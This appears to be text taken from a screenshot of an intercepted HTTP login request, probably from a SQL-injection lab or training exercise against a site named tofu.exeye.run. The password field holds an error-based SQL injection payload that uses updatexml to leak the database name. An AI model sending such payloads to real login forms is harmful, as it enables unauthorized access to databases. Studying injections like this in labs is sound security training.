 Request
Raw Params Headers Hex
1 POST /sql/log HTTP/1.1
2 Host: tofu.exeye.run
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Referer: https://tofu.exeye.run/sql/log_page
10 Content-Length: 64
11 Cookie: acc=staff_bob
12 DNT: 1
13 Connection: close
14
15 acc=staff_bob&psw=123' and updatexml(1,(select database()),1)--+